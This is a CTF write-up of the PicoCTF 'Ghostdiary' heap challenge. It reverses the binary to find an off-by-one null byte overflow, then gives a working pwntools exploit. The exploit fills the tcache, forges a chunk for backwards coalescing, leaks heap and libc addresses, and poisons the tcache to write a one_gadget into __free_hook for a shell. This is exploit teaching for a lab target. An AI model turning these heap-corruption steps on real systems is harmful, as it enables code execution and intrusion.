
Ghostdiary was a heap exploit challenge during the recent PicoCTF. The challenge was worth 500 points, i.e. it was one of the "big three" exploit challenges this year. It has the most solves out of the three, but was also unlocked from the beginning. Which means that probably a lot of people tried it who got distracted or stuck at a later point before unlocking the rest. It was one of the more "traditional" challenges. The technique used to exploit it was a nullbyte overflow to cause backwards coalescing, abusing overlapping chunks to overwrite FD and gain code execution by overwriting malloc_hook.
This article is of a more intricate exploit, so you should have some prior knowledge. Especially you need to know how the heap in general works. You should know about the different bins (Small/Fast), Allocation and freeing, Unlinking and so on. If you don't, I recommend reading up on these things before you move on. There are many great resources available such as: Azerias Heap Intro and the Sensepost Series
Reversing
Since it was one of the more "pricey" challenges, we only got the binary, but no source. Opposed to the other challenges we also didn't get any libc or ld.so with the binary. But we had SSH access, so why not just grab them from the server?
To find out what libs are used by a binary use the ldd command. It's important to not only grab libc, but also the dynamic interpreter ld.so. For our challenge the files are
/lib/x86_64-linux-gnu/ld-2.27.so
and
/lib/x86_64-linux-gnu/libc-2.27.so
Libc 2.27 means we will have to deal with the tcache. This is a new feature introduced in version 2.26 to speed up the heap management even more. It doesn't make much of a difference for our solution, but we will need to account for it at a later point. Let's check what kind of challenge we got:
root@kali:~/hax/pico2019/ghost_diary# file ghostdiary
ghostdiary: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked,
interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=da28ccb1f0dd0767b00267e07886470347987ce2, stripped
root@kali:~/hax/pico2019/ghost_diary# checksec ghostdiary
[*] '/root/hax/pico2019/ghost_diary/ghostdiary'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
As was expected for 500 points, all mitigations are enabled and we get no debugging symbols. Running the binary we are presented with a typical heap-challenge-esque menu:
-=-=-=[[Ghost Diary]]=-=-=- 1. New page in diary 2. Talk with ghost 3. Listen to ghost 4. Burn the page 5. Go to sleep
We can already translate that into heap-commands. We can:
- Malloc
- Write
- Read
- Free
So all we need is presumably there. Let's take a look at the binary. For your convenience I've renamed all the important variables in Binary Ninja, so it's easier for us to follow the code. I take beer as payment. Just saying.
I will dissect every function of the binary, because it's always good to get some practice. If you are just interested in the bugs, read the last paragraph of New Page and the section about Talk with Ghost.
New Page
The main function is pretty boring. It just sets up an alarm timer and stuff, reads our input, and jumps to the corresponding function. It doesn't exit when we input an invalid option, which is neat, but not very important. Let's look at the
new page
function then.

We can see a loop that counts over
page_array
and finds the first free slot. Afterwards at
0xb5d
we compare if the found index is 0x14, if it is, our diary is full and we leave the function. Otherwise we are given the choice to add one page or two pages. In both cases you have to enter the desired size,and some checks will be performed. A single page cannot exceed 0xf0 bytes, a double page must be between 0x10f and 0x1e0 bytes. Afterwards, the branches merge again and malloc get's called like this:

As you can see, the correct size is malloced and the pointer as well as the chunks size is written into the page_array slot which was determined at the function start. The key points to take away are the size limitations, the page count limitation and that we have a global array that contains pairs of page pointer and sizes.
One thing to check on a malloc is, if the memory that got allocated is zeroed out before use. This is actually recommended, even from a functional perspective, as there could be old data to mess with your program. So what's in it for us? Well, if we free a chunk (i.e. burn a page), Libc has to put some pointer there. Which pointer depends on the type of chunk, but anyway. Since the memory is just "reused" and we can print allocated chunks, we can get a pretty easy leak of either Libc or the Heap.
Listen to Ghost
Moving on, let's have a look at listen:

This is as straight forward as it looks. We give it an index, it loads the pointer from that index, checks if it's zero, and if not prints whatever it points to. We also have a compare against 0x13 at address
0xe12
so we can't use this to print arbitrary data from the .bss segment. Next!
Burn Page
The next function deletes a page. Since we know the program uses the heap, there is one important thing to check for on a free:
- Is the pointer also deleted, i.e. is it possible to use the pointer to a freed chunk again
With this in mind, let's take a look:

The function header is the same as in the
listen
function, and so are the safety checks done. At the end it just call's free instead of puts. And, unfortunate for us, at address
0xeff
we can see that the pointer get's zeroed out. So no use-after-free. Moving on!
Talk with Ghost
This one is the actually interesting function:

Okay, you got me. That was a lie. It looks very similar to the other two, but instead of
puts
or
free
, it calls
read_string
. Arguments to read string are the size and the heap address taken from the book array.

As you can see the function is basically a for loop. It reads size amount of characters (See:
0xadf
) and ignores linebreaks (See
0xabf
). Everything else is written on the heap. Now, there is one part of the function I haven't showed you yet:

The string get's null terminatet before exit. Which is good, right? Except....
At this point we have allocated a Chunk of size X, we have read X bytes into the memory, and now we append another nullbyte. This means, we overflow our chunk by exactly one byte, and write a null. This is called an off-by-one error.
Summary
We have found all the bugs and constraints. Let's recap:
- We can allocate chunks below 0xf0 bytes and between 0x10f and 0x1e0 bytes
- We can only have at most 0x13 chunks allocated at a time
- Memory is never zeroed out, so leaks are gonna happen
- We can overwrite a nullbyte. So we can manipulate the size field of the next chunk
With this knowledge, let's get an exploit going
Exploitation
Before starting to get our mad exploit skillz out, let's just whip up a small script, which calls the binary with the correct Libc, dynamic linker and can interact with the menu. We will add to this as we go along:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 | from pwn import *
from binascii import hexlify,unhexlify
io = None # Global variables are hot shit
menu = '> '
#convenience Functions
s = lambda data :io.send(str(data)) #in case data is a int
sa = lambda delim,data :io.sendafter(str(delim), str(data), timeout=context.timeout)
sl = lambda data :io.sendline(str(data))
sla = lambda delim,data :io.sendlineafter(str(delim), str(data), timeout=context.timeout)
r = lambda numb=4096 :io.recv(numb)
ru = lambda delims, drop=True :io.recvuntil(delims, drop, timeout=context.timeout)
irt = lambda :io.interactive()
uu32 = lambda data :u32(data.ljust(4, '\0'))
uu64 = lambda data :u64(data.ljust(8, '\0'))
cp = lambda :io.clean(timeout=0.3)
def launch_gdb(breakpoints=[], cmd=''):
if args.NOPTRACE:
return
context.terminal = ['tilix', '-a', 'session-add-right', '-e']
log.info("Attaching Debugger")
cmds = 'handle SIGALRM ignore\n'
# cmds += 'set follow-fork-mode child'
# Somehow only seems to work in .gdbinit, needs fixing, but somehow most sybmols are still found?
cmds += 'set debug-file-directory /root/hax/pico2019/ghost_diary/debug\n'
for b in breakpoints:
cmds += 'b *' + str(b) + '\n'
cmds += cmd
gdb.attach(io, gdbscript=cmds)
def add(size):
if 0x10f<size<=0x1e0:
double = True
elif size <= 0xf0:
double = False
else:
print "Cant allocate size"
exit(-1)
sl('1')
ru(menu)
sl('2') if double else sl('1')
ru('size: ')
sl(str(size))
ru(menu)
def write(id, data):
sl('2')
ru('Page: ')
sl(str(id))
ru('Content: ')
sl(data)
ru(menu)
def delete(id):
sl('4')
ru('Page: ')
sl(str(id))
def read(id):
sl('3')
ru('Page: ')
sl(str(id))
data = ru(menu)
data = data[9:data.find('1. New page')-1]
return data
if __name__ == '__main__':
# context.timeout = 1
# call with DEBUG to change log level
# call with NOPTRACE to skip gdb attach
# call with REMOTE to run against live target
target = ELF("/root/hax/pico2019/ghost_diary/ghostdiary")
libc = ELF("/root/hax/pico2019/ghost_diary/libc.so.6", checksec=False)
if args.REMOTE:
args.NOPTRACE = True # disable gdb when remote makes sense
conn = ssh(host='2019shell1.picoctf.com',
user='*****',
password='******')
io = conn.process('/problems/ghost-diary_5_7e39864bc6dc6e66a1ac8f4632e5ffba/ghostdiary')
else:
io = process(['/root/hax/pico2019/ghost_diary/ld-linux-x86-64.so.2', '/root/hax/pico2019/ghost_diary/ghostdiary'],
env={'LD_PRELOAD': '/root/hax/pico2019/ghost_diary/libc.so.6'})
#io = process('/root/hax/pico2019/ghost_diary/ghostdiary') # In case we want to use our libc
ru(menu)
|
The Theory
This section explains what attack we are going to use, and will link some resources. If you are already familiar with creating overlapping chunks, skip right ahead to the next chapter.
The attack described here, only works on chunks of smallbin size. Tcache and Fastbin chunks are not affected since they are never consolidated in any way. So keep that in mind.
Now, what does a single zero-byte give us? As you know, a chunk on the heap starts with a size field. Since chunks are always byte-aligned, the last three bits are never used for the size, and are therefore abused to encode some information. For example the LSB is used to indiciate if the chunk preceeding the current one is free. Now as you can guess, if we can overwrite the size field with a 0, we can set the in_use bit to 0 and indicate the previous chunk as free. So what happens if we free a chunk, which is preceede by another free chunk? Well, libc tries to avoid fragmentation and wants to merge them. So it looks at the data right before the size field, which is the
prev_size
field of the current chunk (But also the data of the one before, as long as it's in use). Libc then goes on to coalesce both chunks. If this is confusing, maybe some code will make things clear:
1 2 3 4 5 6 | if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
unlink(av, p, bck, fwd);
}
|
So if the in_use bit of our current chunk is not set, look at prev_size, find the chunk at that offset and unlink it. This of course only works for chunks that are neither in the fastbin or tcache.
Now, if we can manipulate
prev_size
and
in_use
we can force libc to merge arbitrary chunks, which don't have to be neigbors. Assume a layout like the following:
+--------------------------------+ | | | Free Chunk 1 of smallbin | | size | | | +--------------------------------+ | Chunk 2...N | | [....] | | [....] | | | +--------------------------------+ | | | Chunk N+1 | | Attacker can overflow | | with nullbyte | | and set prev_size | +--------------------------------+ | | | Chunk N+2 of smallbin | | size | | | +--------------------------------+
Assume we have set
prev_size
of Chunk N+2 to the sum of all previous chunks, and overwritten the
in_use
bit with 0. When we now free Chunk N+2, Libc will merge the whole block back together into one large free chunk and put it into the unsorted bin. When we now start to malloc again, we will break up this large free chunk into smaller parts fitting to our request. Eventually we will get memory from Chunk 2...N. This is how you create overlapping chunks on the heap. Now you can launch whatever attack you want since you can e.g. free a chunk and still write its FD/BK pointer.
See resources at the end of the article to find out more about how this overlapping of chunks works. With that layed out, let's get started into developing our exploit
Prepare the Heap
The first step is to prepare the heap. Take a look at the diagram from the last section, this is basically the layout we want to set up. Also, we need some leaks to actually get an address where we want to overwrite stuff.
As I stated at the beginning, this challenge comes with a libc version with tcache enabled. This means, even our requests of sizes bigger than 0x90 will not end up in a smallbin. And since the tcache behaves very similar to fastbins, we can't abuse the in_use bit here. Luckily, even the tcache has limitations, and that limiation is 7. Only 7 chunks can go into a tcache list, afterwards the heap is managed as we are used to.
We also need to setup something to be overlapped, and something to leak stuff. We also need a chunk which is properly aligned so it overflows to in_use bit of the follwing. This in mind, we add the following to our script:
1 2 3 4 5 6 7 8 9 10 | add(0xf0) # 0 Will overlap following chunks
add(0x28) # 1 Will be overlapped by 0
add(0x28) # 2 To overflow inuse of nextchunk
add(0xf0) # 3 will be overflown
# Fill TCache
for i in range(7):
add(0xf0) # add 4-12
for i in range(0+4, 7+4): # Fill tcache
delete(i)
|
Filling the TCache is pretty simple. We just allocate 7 chunks, and free them again. When freeing, they will end up in the corresponding TCache list. Now the important thing is the size. As you can see, they have to be the same size as our chunks used to cause the backwards coalescing. This should be obvious, cause if we want to free page 3 and the TCache for that size would not be full, we would just end up in the TCache again. With this set up, we can start our actual exploit
Coalescing - Poison Nullbyte
As we laid our in plan, we want to overflow the in_use bit. We have chosen our sizes such that Page2 ends exactly before the size header of page3. To do this you need to choose malloc sizes which are fulfill the condition
size % 16 = 8
. Lets add the code to overflow the in use bit. We have to be careful as we will also set
prev_size
of Page 3. This has to point to chunk 1. But since we know the size of each chunk that's in between, we can just calculate it (or be lazy and use gdb to get it printed to you). Anyway, let's add this to our script:
write(2, 'A'*0x20 + p64(0x150)) # Clear in_use of #3 and set prev_size
.
This is what it looks like before our overflow:

The orange part is is
prev_size
. You might now also see why I chose 0xf0 as size. This results in an allocation of 0x100 bytes, so we get the convenience of our overflow not actually changing the chunk size :D Now let's look at that same heap after our overflow:

Now, this looks good. The chunk of page 3 has it's
in_use
bit set to 0 and
prev_size
is set so it points to the start of page 0. Lets now free Page 3:

Well, shit. Libc checks the size of the chunk to be merged with the
prev_size
field. This means trouble. We can't just make the chunk of page 0 bigger as we would have to adjust
prev_size
as well and get stuck in a loop. And we can't use our overflow since that will only shrink it. The only thing that's left is crafting a fake fake chunk inside of page 0. So let's have a look what Libc actually does to coalesce chunks, so we can maybe figure out what constraints our fake chunk has to fulfill:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 | static void
unlink_chunk (mstate av, mchunkptr p)
{
if (chunksize (p) != prev_size (next_chunk (p)))
malloc_printerr ("corrupted size vs. prev_size");
mchunkptr fd = p->fd;
mchunkptr bk = p->bk;
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
malloc_printerr ("corrupted double-linked list");
fd->bk = bk;
bk->fd = fd;
if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
{
if (p->fd_nextsize->bk_nextsize != p
|| p->bk_nextsize->fd_nextsize != p)
malloc_printerr ("corrupted double-linked list (not small)");
if (fd->fd_nextsize == NULL)
{
if (p->fd_nextsize == p)
fd->fd_nextsize = fd->bk_nextsize = fd;
else
{
fd->fd_nextsize = p->fd_nextsize;
fd->bk_nextsize = p->bk_nextsize;
p->fd_nextsize->bk_nextsize = fd;
p->bk_nextsize->fd_nextsize = fd;
}
}
else
{
p->fd_nextsize->bk_nextsize = p->bk_nextsize;
p->bk_nextsize->fd_nextsize = p->fd_nextsize;
}
}
}
|
You can take a closer look here: libc_malloc. But as you can see in Line 4, there is indeed a size check. So we would write a fake chunk header with a matching size into our page 0, and just substract 16 Bytes from our
prev_size
of page 3, so it points to the start of data of page 0 instead it's header. Right?
Well, that's one part. But keep reading the source code, there are also some pointer checks. If you actually free page 0, you will see that there are some pointers written into it's first 16 bytes, which are now it's FD and BK pointer. Since we made Libc believe that page 0 is actually free, it assumes it's part of some doubly linked list, and want's to unlink it. And line 8 basically has a really simple sanity check. Assume Page 0 is free and part of that list it would point to the previous element in the free list, and the next. So it checks wether the BK Pointer of the next element, as well as the FD pointer of the previous element in the list points to itself. So we would need to somehow pass that check. What's the easiest way? Well, the easiest way would be if BK and FD of page 0 point to itself. This means, we make Libc believe that the free list consists of just one element. So naturally everything has to point to the chunk itself, since there is no previous or next element. All we need for that is the address of page 0 in the heap. But if you remember our reversing session, memory doesn't get overwritten when malloced, so if we free and malloc again, we get at least some heap pointer, and can use that and it's offset to page 0 to get the address of page0 itself. But we can't use a chunk of size 0xf0, since that would end up in the unsorted bin and it would be annoying to get back since TCache bins take priority when using malloc. So let's just grab one of the chunks from the TCache read it's pointer, and put it back again. Like grabbing some Icecream at midnight but then deciding you're better than this! To put it in code:
1 2 3 4 5 6 | add(0xf0)
heap_leak = uu64(read(4)) # 4 is the first free index in the list
heap_page0 = heap_leak - 0x760 # Calculate as 5*0x100 + 0x100 + 0x30*2 + 0x100
log.success("Page9 @ 0x{:016x}".format(heap_leak))
log.success("Page0 @ 0x{:016x}".format(heap_page0))
delete(4) #Fill TCache again
|
With that leak in place we can actually fake our header inside of page 0 and try our backwards coalescing attack again:
1 2 3 | write(0, p64(0)+p64(0x151)+p64(heap_page0)+p64(heap_page0))
write(2, 'A'*0x20 + p64(0x150)) # Clear in_use of page 3 and set prev_size
delete(3) # Finally we can free to cause coalescing over allocatedchunks
|
So, let's have a look in GDB. (Note: The addresses have changed since the last screenshot, because I've changed my setup while writing, but I will explain it)

Here you can see the page array, consisting of
char*, size
pairs. Also shown is Page 0 with the fake header in place, and Page 3 wich is properly overflown and has the prev in use set in such a way that points to our fake chunk inside of page 0. Now lets free it by just deleting page 3 and see the result:

We actually got an unsorted chunk. And would you look at the address. It actually points to the data of Page 0, and is of size 0x250. We can now allocate data to overlap a free chunk (e.g. Page 1) with a newly created page. Then we can simply overwrite FD to point to free hook and get our shell. This was basically the Off-By-One, aka Poison-Nullbyte attack. Pretty easy, huh?
Leaking Libc
There is another part before we can actually overwrite the free hook. We have to find it somehow ^^
But if you look inside Page 0 in gdb we got some sweet Libc
main_arena
pointers there, since we now have an
unsorted_bin
. And for our next malloc of a size that's not 0xf0 (cause those are in the TCache, which has always priority when using malloc, remember?), we will get a page exactly where those pointers are. Exactly as we leaked the heap. Oh my, isn't it easy sometimes. How exciting:
1 2 3 4 5 6 7 8 | add(0x1e0) # Create maximum size, will be allocated at page0+0x16
libc = uu64(read(3)) # This will leak libc by printing fd of unsorted bin
libc_base = libc - 0x3ebee0 # Local: 0x1b9ee0 | Remote: 0x3ebee0
free_hook = libc_base + 0x3ed8e8 # Local: 0x1bc5a8 | Remote: 3ed8e8
one_gadget = libc_base + 0x4f322 # Local: 0xe681b | Remote: 0x4f2c5 | 0x4f322 | 0x10a38c
log.success("Libc-Leak @ 0x{:016x}".format(libc))
log.success("Libc-Base @ 0x{:016x}".format(libc_base))
log.success("Free-Hook @ 0x{:016x}".format(free_hook))
|
To get the Offsets of the leak to the libc_base it's recommend to just look at GDB. Write down the FD pointer that get's leaked and look at the memory mapping of the process. If you use an extension like GEF you can use run
vmmap
to get the libc base. The offset will always be constant as the base address is the only thing to get randmoized
To get the offset of the
free_hook
or any other function inside Libc just use objdump. Like this:
objdump -T libc.so.6 | grep free_hook
The one_shot_gadget is a special Ropchain inside of Libc's code that actually just executes
execve(/bin/sh)
. Every gadget has constraints, which is why you may have to try multiple. The constraints often rely on values on the stack, so while it might crash on your machine, it might work on the server, cause due to things like environment variables, the offsets might just work out. Grab the tool at Github
GIVE ME (S)HELL
Alright, all that's left to do is somehow get an allocation at the free hook. And the first time during this challenge we are pretty lucky. The TCache in Libc 2.27 has pretty much no security mitigations in place. So we can basically just do a Fastbin attack.
Fastbins are another heap mechanism. They are chunks of size < 0x90 and live in a single linked list when freed. They don't get split, coalesced or somehow further managed to allow for speed enhancements. A Fastbin attack just overwrites the FD pointer of a free fastbin in a single linked list. Doing so can lead to a chunk being allocated at an attacker controlled memory.
The only security check for the Fastbin attack is, that the size must match the fastbin we try to allocate from. But that's not true for TCache bins. And every chunk up to a size of 0x400 is a tcache. Remember our Page 1? Yeah, if we free it, it's a TCache. Ups!
1 2 3 4 5 | delete(1) # To populate with pointer we can now overwrite
write(3, 'A'*0xf0 + p64(free_hook)*2) # I can't count
add(32) # consume deleted Page 1 and populate last bin pointer with free_hook
add(32) # And finally allocate at free_hook
write(4,p64(one_gadget)) # And now just write into the free_hook
|
Deleting any page now will cause a call to free which will call our malloc hook.
